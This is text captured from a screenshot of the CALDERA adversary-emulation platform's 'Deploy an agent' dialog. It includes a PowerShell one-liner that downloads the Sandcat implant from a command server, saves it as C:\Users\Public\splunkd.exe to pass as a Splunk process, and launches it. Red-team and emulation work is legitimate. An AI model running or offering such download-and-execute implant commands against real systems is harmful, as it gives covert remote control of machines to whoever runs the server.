 CALDERA
5.3.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
payloads
RESOURCES
planners
obfuscators
api docs
Log out
Hide disabled plugins
agents
Agents
You must dep
imultaneously.
Deploy an a
Bulk Actions
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://0.0.0.0:8888
agents.implant_name
splunkd
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -grou
Variations
windows psh
Deploy as a blue-team agent instead of red
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object System.Net.Web
windows psh
Compile red-team agent with a comma-separated list of extensions (requires GoLang).
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object System.Net.Web
windows psh
Deploy as a P2P agent with known peers included in compiled agent
Close